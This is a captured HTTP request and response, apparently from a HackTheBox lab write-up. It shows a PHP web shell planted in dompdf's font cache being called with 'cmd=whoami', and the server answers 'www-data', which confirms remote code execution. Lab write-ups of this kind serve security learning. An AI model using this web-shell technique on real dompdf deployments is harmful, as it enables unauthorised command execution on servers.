 Pretty Raw Hex
1 POST /vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_aafcdbbbcd76ebb26e18f81199c90866.php?cmd=
whoami HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Jan 2024 07:57:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 498
7
8
9 � dum1�cmap`�,glyf5sc��head�Q6�6hhea��($hmtxD
10 Lloca
11 Tmaxp\ nameD�|8dum2� -��-����
12 :83#5:08��_<�@�8&�
13 :8L��
14
15 :D
16
17 6 s
18 www-data
19